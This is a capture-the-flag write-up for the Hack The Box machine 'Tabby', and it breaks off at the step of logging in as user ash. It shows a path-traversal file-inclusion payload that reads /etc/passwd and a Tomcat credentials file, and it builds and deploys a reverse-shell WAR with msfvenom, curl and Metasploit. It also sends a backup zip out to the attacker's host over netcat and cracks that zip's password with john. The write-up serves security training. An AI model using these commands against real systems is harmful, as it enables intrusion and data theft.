Hackthebox Tabby writeup
Introduction@Tabby:~$
| Column | Details |
|---|---|
| Name | Tabby |
| IP | 10.10.10.194 |
| Points | 20 |
| Os | Linux |
| Difficulty | Linux |
| Creator | egre55 |
| Out On | 20 June 2020 |
Brief@Tabby:~$
Discvering a new domain and adding it to the hosts file , Identifying a Local-file-Inclusion and extracting sensitive information . Fuzzing some dirs and got the tomcat-users.xml which contain username and password for tomcat-manager , Generating a java-payload and uploading it to get an initial reverse shell .
or using metasploit to exploit the tomcat-deploy . Got a zip file cracking it with john and the password that is cracked is of user ash , The user ash is in lxd group . By importing and initialization lxd image and mouting the root dir , We got shell as root.
Summary :~$
- Discovering the new domain and adding it to /etc/hosts
identigyingthelfiby the news tabextractingthe credentials of tomcat from the file tomcat-users.xml- login into to tomcat
manager-scripts - generating the payload using
msfvenom - uploading the payload to tomcat using tomcat-deploy using curl
- executing/accessing the file and got a
reverseshell - attacking the
tomcat-deployusing metasploit - Got a
zipfile and downloading it to my machine - using zip2john to get the respective
hashof the file - cracking the hash using
john - login in as
ashusing the passowrd cracked - Got user.txt
- the user is in lxd group
- abusing
lxdand importing custom image - Mounting the
/rootto /mnt - got
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
➜ tabby nmap -sV -sC -oA scans/nmap.full -p- -T4 -v tabby.htb
# Nmap 7.80 scan initiated Sun Jun 21 00:24:46 2020 as: nmap -sV -sC -oA scans/nmap.full -p- -T4 -v tabby.htb
Increasing send delay for 10.10.10.194 from 0 to 5 due to 1179 out of 2947 dropped probes since last increase.
Nmap scan report for tabby.htb (10.10.10.194)
Host is up (0.32s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 21 00:43:18 2020 -- 1 IP address (1 host up) scanned in 1111.98 seconds
Basically three ports 22:ssh , 80:http , 8080:http-tomcat
I took a look at both the http ports

Port-8080
We can see that tomcat is running and thats its initial page
And obviously it will be needed to sign in for the admin role

Port-80

And its looking like cloud-hosting website and i checked all the tabs from the menu bar and there is a news tab clicking on it, and it take me to the another domain
And added the new domain megahosting.htb to the /etc/hosts file
megahosting.htb
The url looks very suspicious because it including the statement file in a lfi way
1
http://megahosting.htb/news.php?file=statement
The Lfi
I just test for a lfi to check if i can something and the payload was
payload
1
http://megahosting.htb/news.php?file=../../../../etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
➜ prashant curl "http://megahosting.htb/news.php?file=../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
And yeah i got the passwd file so there is a lfi for sure
Getting the tomcat files
Since we have a lfi so we can simply get the credentials since it is also stored under the machine in a file somewhere
I googled about this thing and got that the users=creds are stored in a tomcat-users.xml
and also the initial page from the port 8080 tells everything
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
It works !
If you're seeing this page via a web browser, it means you've setup Tomcat successfully. Congratulations!
This is the default Tomcat home page. It can be found on the local filesystem at: /var/lib/tomcat9/webapps/ROOT/index.html
Tomcat veterans might be pleased to learn that this system instance of Tomcat is installed with CATALINA_HOME in /usr/share/tomcat9 and CATALINA_BASE in /var/lib/tomcat9, following the rules from /usr/share/doc/tomcat9-common/RUNNING.txt.gz.
You might consider installing the following packages, if you havent already done so:
tomcat9-docs: This package installs a web application that allows to browse the Tomcat 9 documentation locally. Once installed, you can access it by clicking here.
tomcat9-examples: This package installs a web application that allows to access the Tomcat 9 Servlet and JSP examples. Once installed, you can access it by clicking here.
tomcat9-admin: This package installs two web applications that can help managing this Tomcat instance. Once installed, you can access the manager webapp and the host-manager webapp.
NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The host-manager webapp is restricted to users with role "admin-gui". Users are defined in /etc/tomcat9/tomcat-users.xml.
SO the file we are looking for is in the CATALINA_HOME/conf/tomcat-users.xml and the CATALINA_HOME is set to /usr/share/tomcat9 according to the line.
1
Tomcat veterans might be pleased to learn that this system instance of Tomcat is installed with CATALINA_HOME in /usr/share/tomcat9 and CATALINA_BASE in /var/lib/tomcat9, following the rules from /usr/share/doc/tomcat9-common/RUNNING.txt.gz.
and its time to get the file with path /usr/share/tomcat9/conf/tomcat-users.xml
1
2
➜ prashant curl "http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/conf/tomcat-users.xml"
➜ prashant
and got nothing because the file doesnt exist….
But if i look at the line at last there is a path mentioned /etc/tomcat9/tomcat-users.xml
1
2
➜ prashant curl "http://megahosting.htb/news.php?file=../../../../etc/tomcat9/tomcat-users.xml."
➜ prashant
That also doent exist..then i just fuzz the $conf$ dir from the CATALINA_HOME and got a dir etc
fuzzing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜ prashant wfuzz -u "http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/FUZZ/tomcat-users.xml" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hh 0
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/FUZZ/tomcat-users.xml
Total requests: 220560
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001411: 200 47 L 289 W 2325 Ch "etc"
And i can get the file finally
tomcat-users.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
➜ prashant curl "http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml"
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE: By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE: The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
And at the end i got the file and the credentials also tomcat : $3cureP4s5w0rd123! and the roles we have are
- admin-gui
- manager-script
And thats is because i dont have suitable role to access that
and i can access the host-manager but nothing was there this role comes under the Admin-gui , the thing is left now is manager-script
There is a thing we can do as manager-script role is upload files on the tomcat using deploy . i found couple of article and some metasploit-module regarding the deploy
https://stackoverflow.com/questions/4432684/tomcat-manager-remote-deploy-script
http://tomcat.apache.org/tomcat-7.0-doc/manager-howto.html#Supported_Manager_Commands
This is a kind of api we can upload files using curl since we have credentials too
And found a metasploit module for deploy too
Attacking the tomcat
I did it in two ways with metasploit and without metasploit both
Using curl (Api way)
The command will contain the username and password both…since i need to authorize myself too.
1
curl --user 'user:password' --upload-file file "http://tabby.htb:8080/manager/text/deploy?path=/file"
First i need to create a malicious .war file that will be uploaded
createing .war file
1
2
3
4
➜ prashant msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.79 LPORT=1234 -f war > prashant.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
And its time to upload it now….
deploying/uploading file
1
2
➜ prashant curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file prashant.war "http://tabby.htb:8080/manager/text/deploy?path=/prashant.war"
OK - Deployed application at context path [/prashant.war]
Now it time to execute it / accessing it so i can get a rev shell
the url will be
1
http://tabby.htb:8080/prashant.war/
Got reverse shell
1
2
3
4
5
6
7
8
9
10
➜ tabby rlwrap nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:41348.
whoami
tomcat
hostname
tabby
Using metasploit
There is a module called exploit/multi/http/tomcat_mgr_deploy which is based on this deploy thing and we can exploit it with the module
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
msf5 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
setting up the exploit
1
2
3
4
5
6
7
8
9
10
11
msf5 exploit(multi/http/tomcat_mgr_deploy) >
msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword '$3cureP4s5w0rd123!'
HttpPassword => $3cureP4s5w0rd123!
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS tabby.htb
RHOSTS => tabby.htb
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_deploy) > set PATH /manager/text
PATH => /manager/text
Running the exploit
1
2
3
4
5
msf5 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.10.14.79:4444
[*] Attempting to automatically select a target...
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
Well i didnt expexted it it says something about target , so i need to setup the target
1
2
3
4
5
6
7
8
9
10
msf5 exploit(multi/http/tomcat_mgr_deploy) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Java Universal
2 Windows Universal
3 Linux x86
setting targets
since the machine is linux based i will choose the 3th options , the linux one
1
2
msf5 exploit(multi/http/tomcat_mgr_deploy) > set target 3
target => 3
setting payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
msf5 exploit(multi/http/tomcat_mgr_deploy) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/debug_trap manual No Generic x86 Debug Trap
2 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
3 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline
4 generic/tight_loop manual No Generic x86 Tight Loop
5 linux/x86/chmod manual No Linux Chmod
6 linux/x86/exec manual No Linux Execute Command
7 linux/x86/meterpreter/bind_ipv6_tcp manual No Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
8 linux/x86/meterpreter/bind_ipv6_tcp_uuid manual No Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
9 linux/x86/meterpreter/bind_nonx_tcp manual No Linux Mettle x86, Bind TCP Stager
10 linux/x86/meterpreter/bind_tcp manual No Linux Mettle x86, Bind TCP Stager (Linux x86)
11 linux/x86/meterpreter/bind_tcp_uuid manual No Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
12 linux/x86/meterpreter/reverse_ipv6_tcp manual No Linux Mettle x86, Reverse TCP Stager (IPv6)
13 linux/x86/meterpreter/reverse_nonx_tcp manual No Linux Mettle x86, Reverse TCP Stager
14 linux/x86/meterpreter/reverse_tcp manual No Linux Mettle x86, Reverse TCP Stager
15 linux/x86/meterpreter/reverse_tcp_uuid manual No Linux Mettle x86, Reverse TCP Stager
16 linux/x86/meterpreter_reverse_http manual No Linux Meterpreter, Reverse HTTP Inline
17 linux/x86/meterpreter_reverse_https manual No Linux Meterpreter, Reverse HTTPS Inline
18 linux/x86/meterpreter_reverse_tcp manual No Linux Meterpreter, Reverse TCP Inline
19 linux/x86/metsvc_bind_tcp manual No Linux Meterpreter Service, Bind TCP
20 linux/x86/metsvc_reverse_tcp manual No Linux Meterpreter Service, Reverse TCP Inline
21 linux/x86/read_file manual No Linux Read File
22 linux/x86/shell/bind_ipv6_tcp manual No Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
23 linux/x86/shell/bind_ipv6_tcp_uuid manual No Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
24 linux/x86/shell/bind_nonx_tcp manual No Linux Command Shell, Bind TCP Stager
25 linux/x86/shell/bind_tcp manual No Linux Command Shell, Bind TCP Stager (Linux x86)
26 linux/x86/shell/bind_tcp_uuid manual No Linux Command Shell, Bind TCP Stager with UUID Support (Linux x86)
27 linux/x86/shell/reverse_ipv6_tcp manual No Linux Command Shell, Reverse TCP Stager (IPv6)
28 linux/x86/shell/reverse_nonx_tcp manual No Linux Command Shell, Reverse TCP Stager
29 linux/x86/shell/reverse_tcp manual No Linux Command Shell, Reverse TCP Stager
30 linux/x86/shell/reverse_tcp_uuid manual No Linux Command Shell, Reverse TCP Stager
31 linux/x86/shell_bind_ipv6_tcp manual No Linux Command Shell, Bind TCP Inline (IPv6)
32 linux/x86/shell_bind_tcp manual No Linux Command Shell, Bind TCP Inline
33 linux/x86/shell_bind_tcp_random_port manual No Linux Command Shell, Bind TCP Random Port Inline
34 linux/x86/shell_reverse_tcp manual No Linux Command Shell, Reverse TCP Inline
35 linux/x86/shell_reverse_tcp_ipv6 manual No Linux Command Shell, Reverse TCP Inline (IPv6)
1
2
msf5 exploit(multi/http/tomcat_mgr_deploy) > set payload 14
payload => linux/x86/meterpreter/reverse_tcp
running the exploit again
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf5 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.10.14.79:4444
[*] Using manually select target "Linux x86"
[*] Uploading 1603 bytes as j958wtt1p7aHFr.war ...
[*] Executing /j958wtt1p7aHFr/WHRWFFcnMyH.jsp...
[*] Undeploying j958wtt1p7aHFr ...
[*] Sending stage (980808 bytes) to 10.10.10.194
[*] Meterpreter session 2 opened (10.10.14.79:4444 -> 10.10.10.194:52914) at 2020-06-23 03:52:30 -0400
meterpreter > shell
Process 2397 created.
Channel 1 created.
whoami
tomcat
hostname
tabby
Spawing a tty shell
Python3 is installed better if i just upgrade my shell to tty
1
2
3
4
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$
Enumerating as user tomcat
Some manual enumeration and i found a zip file
1
2
3
4
5
6
tomcat@tabby:/var/www/html/files$ ls -la
ls -la
total 36
drwxr-xr-x 4 ash ash 4096 Jun 17 21:59 .
drwxr-xr-x 4 root root 4096 Jun 17 16:24 ..
-rw-r--r-- 1 ash ash 8716 Jun 16 13:42 16162020_backup.zip
Downloading the file
Netcat is installed on the machine so no need to download it on machine , i can transfer the files using netcat
on tabby
1
tomcat@tabby:/var/www/html/files$ cat 16162020_backup.zip | nc 10.10.14.79 4444
on my machine
1
2
3
4
5
6
➜ tabby nc -nlvp 4444 >> file.zip
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:52962.
file.zip
1
2
➜ tabby ls -la file.zip
-rw-r--r-- 1 root root 8716 Jun 23 03:54 file.zip
unzipping the file
1
2
3
➜ tabby unzip file.zip
Archive: file.zip
[file.zip] var/www/html/favicon.ico password:
The file.zip is password protected so i need to crack the zip file password , i will using john
Crcaking zip file password with john
zip2john to generate hash for the zip-file
1
2
3
4
5
6
7
8
9
10
11
12
➜ tabby zip2john file.zip >> zip-hash
file.zip/var/www/html/assets/ is not encrypted!
ver 1.0 file.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 file.zip/var/www/html/favicon.ico PKZIP Encr: 2b chk, TS_chk, cmplen=338, decmplen=766, crc=282B6DE2
ver 1.0 file.zip/var/www/html/files/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 file.zip/var/www/html/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=3255, decmplen=14793, crc=285CC4D6
ver 1.0 efh 5455 efh 7875 file.zip/var/www/html/logo.png PKZIP Encr: 2b chk, TS_chk, cmplen=2906, decmplen=2894, crc=2F9F45F
ver 2.0 efh 5455 efh 7875 file.zip/var/www/html/news.php PKZIP Encr: 2b chk, TS_chk, cmplen=114, decmplen=123, crc=5C67F19E
ver 2.0 efh 5455 efh 7875 file.zip/var/www/html/Readme.txt PKZIP Encr: 2b chk, TS_chk, cmplen=805, decmplen=1574, crc=32DB9CE3
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
Save the hash in a zip-hash filename
cracking the password
1
2
3
4
5
6
7
8
9
➜ tabby john zip-hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (file.zip)
1g 0:00:00:01 DONE (2020-06-23 04:01) 0.9900g/s 10260Kp/s 10260Kc/s 10260KC/s adorovospesoal..adenabuck
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And i got the password admin@it
unzipping
1
2
3
4
5
6
7
8
9
10
➜ tabby unzip file.zip
Archive: file.zip
creating: var/www/html/assets/
[file.zip] var/www/html/favicon.ico password:
inflating: var/www/html/favicon.ico
creating: var/www/html/files/
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
There is nothing suspicious and its just a backup-zip of the website itself nothing else…but what next ?
Login as ash
Well the zip-password is the password for the user ash i can switch to it finally…
1
2
3
4
5
6
7
